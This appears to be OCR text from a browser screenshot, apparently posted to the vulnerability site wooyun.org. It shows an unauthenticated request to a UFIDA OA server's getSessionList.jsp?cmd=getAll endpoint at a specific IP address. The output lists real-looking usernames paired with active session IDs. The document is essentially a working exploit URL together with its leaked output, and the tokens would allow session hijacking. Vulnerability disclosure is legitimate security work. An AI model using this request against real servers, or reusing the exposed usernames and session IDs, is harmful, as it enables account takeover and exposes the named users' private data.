 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
view-source:http://60.28.104.133:9060/yyoa/ext/https/getSessionList.jsp?cmd=getAll
点此搜索
我的手机
UFIDA 60.28.104.133:9060/yyoa/ext/
UFIDA view-source:60.28.104.133:90
8 sanyouguanqu
9 </usrID>
10 <sessionID>
11 1BE44060C92A09E155BDFBC2E9B6AF95
12 </sessionID>
13 </Session>
14 <Session>
15 <usrID>
16 zhaojing
17 </usrID>
18 <sessionID>
19 2DE79B99923586425264F0B53B524F46
20 </sessionID>
21 </Session>
22 <Session>
23 <usrID>
24 yanchengsong
25 </usrID>
26 <sessionID>
27 3B46C1F3A969DCFF4AA0B332119DD099
28 </sessionID>
29 </Session>
30 <Session>
31 <usrID>
32 dabaofang
33 </usrID>
34 <sessionID>
35 5DF8F1683FEFD73D813FDEB1E40B557E
36 </sessionID>
37 </Session>
38 <Session>
39 <usrID>
40 shaochangyue
41 </usrID>
42 <sessionID>
43 6C51433F9584671225AC880CCE449797
44 </sessionID>
45 </Session>
46 <Session>
47 <usrID>
48 wang-wei
www.wooyun.org
今日特卖
我的手机 加速器 下载 100%